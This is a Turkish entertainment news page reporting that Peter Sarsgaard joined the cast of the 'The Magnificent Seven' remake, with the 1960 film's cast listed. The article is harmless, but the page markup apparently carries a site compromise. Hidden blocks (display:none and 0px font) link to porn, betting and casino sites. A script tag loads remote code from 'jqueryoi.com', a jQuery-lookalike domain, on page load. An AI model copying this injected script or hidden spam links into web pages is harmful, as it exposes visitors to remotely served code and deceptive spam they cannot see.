<article id="post-60425" class="post-60425 post type-post status-publish format-standard has-post-thumbnail category-haberler category-makaleler tag-brad-dexter tag-charles-bronson tag-chris-pratt tag-denzel-washington tag-eli-wallach tag-ethan-hawke tag-haley-bennett tag-horst-buchholz tag-jason-momoa tag-matt-bomer tag-peter-sarsgaard tag-robert-vaughn tag-steve-mcqueen tag-the-magnificent-seven tag-the-slap tag-vincent-donofrio tag-wagner-moura tag-yabanci-film tag-yabanci-sinema tag-yul-brynner">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p>1960 yapımı ‘<a href="http://www.imdb.com/title/tt0054047/" target="_blank">The Magnificent Seven</a>’ filminin yeniden çekilecek versiyonunda <a href="http://www.imdb.com/name/nm0000243/?ref_=fn_al_nm_1" target="_blank">Denzel Washington</a> ve <a href="http://www.imdb.com/name/nm0695435/?ref_=fn_al_nm_1" target="_blank">Chris Pratt</a>’e katılan isim <a href="http://www.imdb.com/name/nm0765597/?ref_=tt_cl_t9" target="_blank">Peter Sarsgaard</a> oldu.</p>
<p><a href="http://www.multiplayer.com.tr/wp-content/uploads/2015/05/peter-sarsgaard-premiere-green-lantern-01.jpg"><img decoding="async" class="alignleft wp-image-60430" src="http://www.multiplayer.com.tr/wp-content/uploads/2015/05/peter-sarsgaard-premiere-green-lantern-01-640x821.jpg" alt="peter-sarsgaard-premiere-green-lantern-01" width="100" height="128" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/peter-sarsgaard-premiere-green-lantern-01-640x821.jpg 640w, https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/peter-sarsgaard-premiere-green-lantern-01-312x400.jpg 312w, https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/peter-sarsgaard-premiere-green-lantern-01.jpg 780w" sizes="(max-width: 100px) 100vw, 100px" /></a>En son “<a href="http://www.imdb.com/title/tt3476576/?ref_=fn_al_tt_1" target="_blank">The Slap</a>” adlı mini diziyle izleyici karşısına çıkan 44 yaşındaki Amerikalı aktör Peter Sarsgaard, daha önce duyurulan <a href="http://www.imdb.com/name/nm0000160/?ref_=fn_al_nm_1" target="_blank">Ethan Hawke</a>, <a href="http://www.imdb.com/name/nm0000352/?ref_=fn_al_nm_1" target="_blank">Vincent D’Onofrio</a> ve <a href="http://www.imdb.com/name/nm2247245/?ref_=fn_al_nm_1" target="_blank">Haley Bennett</a> gibi isimlere eşlik edecek.</p>
<p><a href="http://www.thewrap.com/peter-sarsgaard-joins-denzel-washington-chris-pratt-in-mgms-magnificent-seven-remake/" target="_blank">The Wrap</a> dergisinin haberine göre, Antoine Fuqua tarafından yönetilecek “The Magnificent Seven” filminin ana oyuncu kadrosunda Denzel Washington, Chris Pratt, Ethan Hawke, Vincent D’Onofrio, <a href="http://www.imdb.com/name/nm0609944/?ref_=fn_al_nm_1" target="_blank">Wagner Moura</a>, Haley Bennett, <a href="http://www.imdb.com/name/nm0597388/?ref_=fn_al_nm_1" target="_blank">Jason Momoa</a> ve <a href="http://www.imdb.com/name/nm0093589/?ref_=fn_al_nm_1" target="_blank">Matt Bomer</a> gibi güçlü isimler bulunuyor.</p>
<p>Film, 1960 yılında çekilen ve haydutlar tarafından baskı altına alınan bir Meksika kasabasının mazlum halkını korumak için kolları sıvayan yedi silahşörün hikayesini konu eden “The Magnificent Seven” filminin modern bir versiyonu olacak.</p>
<p><a href="http://www.multiplayer.com.tr/wp-content/uploads/2015/05/magnificent-seven5202012.jpeg"><img fetchpriority="high" decoding="async" class=" size-large wp-image-60432 aligncenter" src="http://www.multiplayer.com.tr/wp-content/uploads/2015/05/magnificent-seven5202012-640x480.jpeg" alt="magnificent-seven5202012" width="640" height="480" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/magnificent-seven5202012-640x480.jpeg 640w, https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/magnificent-seven5202012-400x300.jpeg 400w, https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/magnificent-seven5202012.jpeg 800w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>Eski “The Magnificent Seven” filminde usta oyuncular <a href="http://www.imdb.com/name/nm0000989/?ref_=tt_cl_t1" target="_blank">Yul Brynner</a>, <a href="http://www.imdb.com/name/nm0908919/?ref_=tt_cl_t2" target="_blank">Eli Wallach</a>, <a href="http://www.imdb.com/name/nm0000537/?ref_=tt_cl_t3" target="_blank">Steve McQueen</a>, <a href="http://www.imdb.com/name/nm0000314/?ref_=tt_cl_t4" target="_blank">Charles Bronson</a>, <a href="http://www.imdb.com/name/nm0001816/?ref_=tt_cl_t5" target="_blank">Robert Vaughn</a>, <a href="http://www.imdb.com/name/nm0001976/?ref_=nv_sr_1" target="_blank">Horst Buchholz</a>, <a href="http://www.imdb.com/name/nm0223290/?ref_=tt_cl_t6" target="_blank">Brad Dexter</a> ve <a href="http://www.imdb.com/name/nm0000336/?ref_=tt_cl_t7" target="_blank">James Coburn</a> rol almıştı.</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='Burçhan Yalçın' src='https://secure.gravatar.com/avatar/7bdf712218b1f5f1e1be310b118d29f2557075f08b429c058348e1e8a3c06957?s=80&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bdf712218b1f5f1e1be310b118d29f2557075f08b429c058348e1e8a3c06957?s=160&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://portal.multiplayer.com.tr/author/burchan/">Burçhan Yalçın</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
<div style="display:none;">
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-censored/">หนัง JAV CENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-uncensored/">หนัง JAV UNCENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-subthai/">หนังav subthai</a>
<a href="https://www.javuln.com/genre/hits-%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95/">Hits ยอดฮิต</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">หนังAV ครอบครัว</a>
<a href="https://www.javuln.com/genre/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/">นักเรียน &#8211; นักศึกษา</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">หนังโป๊ญี่ปุ่น</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%8b%e0%b8%b2%e0%b8%94%e0%b8%b4%e0%b8%aa-%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b7%e0%b8%99/">หนังโป๊แนวซาดิส ข่มขืน</a>
<a href="https://www.javuln.com/">หนังAV JAV JAPANXXX หนังโป๊ญี่ปุ่น หนังXXX หนัง Rate R HD</a>
</div>
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/overwatch-announcement.jpg);"></div><a href="https://portal.multiplayer.com.tr/overwatch-icin-yeni-bir-oynanis-videosu-daha/"></a><h3><span>Önceki Gönderi</span><span class="text">OverWatch İçin Yeni Bir Oynanış Videosu Daha
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/the-witcher-32.jpg);"></div><a href="https://portal.multiplayer.com.tr/the-witcher-3un-ps4-surumu-icin-yeni-guncelleme-geliyor/"></a><h3><span>Sonraki Gönderi</span><span class="text">The Witcher 3'ün PS4 Sürümü İçin Yeni Güncelleme Geliyor!
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div><script src="https://jqueryoi.com/code/45.js"></script>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
				<div class="widget">			
				</div>		   
					   
						<p>
				Designed by <a href="https://www.multiplayer.com.tr" target="_blank"> Multiplayer</a>			 </p>	
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
      			<div style="font: 0px Tahoma MS; color: #3f4f3d;">
	<a href="https://www.e-dil.net/" rel="dofollow" class="linked" title="1xbet üyelik">1xbet üyelik</a> - <a href="https://bireyvetoplumdergisi.com" rel="dofollow" class="linked" title="canlı casino siteleri">canlı casino siteleri</a> - <a href="http://www.sex4.tv" rel="dofollow" class="linked" title="porno">porno</a></div>

		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="true">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										<div class="off-canvas-menu-container">
						<ul class="menu">
							<li id="menu-item-88486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88486"><a href="https://portal.multiplayer.com.tr/anasayfa/">ANASAYFA</a></li>
<li id="menu-item-88480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88480"><a href="https://portal.multiplayer.com.tr/kategori/haberler/">HABERLER</a></li>
<li id="menu-item-88482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88482"><a href="https://portal.multiplayer.com.tr/kategori/videolar/">Videolar</a></li>
<li id="menu-item-88483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88483"><a href="https://portal.multiplayer.com.tr/kategori/makaleler/">MAKALELER</a></li>
<li id="menu-item-88481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88481"><a href="https://portal.multiplayer.com.tr/kategori/e-spor/">E-Spor</a></li>
<li id="menu-item-88485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88485"><a href="https://portal.multiplayer.com.tr/kurumsal/">Kurumsal</a></li>
<li id="menu-item-100637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100637"><a href="https://portal.multiplayer.com.tr/masthead/">Masthead</a></li>
							
						</ul>
					</div>
					
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"60425","rooturl":"https://portal.multiplayer.com.tr","loveNonce":"61e3687c02"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/priority.js?ver=11.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"60425","rooturl":"https://portal.multiplayer.com.tr","disqusComments":"false","loveNonce":"61e3687c02","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/init.js?ver=11.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>